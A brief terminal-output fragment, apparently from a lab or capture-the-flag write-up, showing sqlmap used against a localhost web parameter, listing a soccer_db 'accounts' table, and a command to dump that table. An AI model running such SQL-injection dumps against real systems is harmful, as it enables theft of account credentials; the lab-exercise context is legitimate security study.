 +----------+
| accounts |
+----------+
[12:58:46] [INFO] fetched data logged to text files under '/home/widgeon/.local/share/sqlmap/output/localhos
t'
[*] ending @ 12:58:46 /2023-02-03/
┌──(widgeon㉿widgeon)-[~]
└─$ sqlmap -u "http://localhost:8081/?id=1" --batch -D soccer_db -T accounts --dump